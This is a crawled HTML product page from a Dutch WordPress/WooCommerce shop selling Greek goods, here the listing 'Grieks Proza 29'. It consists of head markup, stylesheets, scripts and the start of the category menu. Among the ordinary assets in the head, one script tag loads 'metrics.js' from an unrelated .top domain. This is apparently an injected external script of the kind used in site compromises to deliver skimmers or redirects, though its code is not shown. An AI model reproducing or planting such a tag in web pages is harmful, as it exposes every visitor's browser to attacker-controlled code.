

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/grieks-proza-29/
body_size: 18323
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='4577';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Grieks Proza 29 | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Grieks Proza 29 reacties feed" href="https://www.degrieksewinkel.nl/product/grieks-proza-29/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/4577"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/grieks-proza-29/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=4577'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgrieks-proza-29%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgrieks-proza-29%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17646842757702.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4577 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
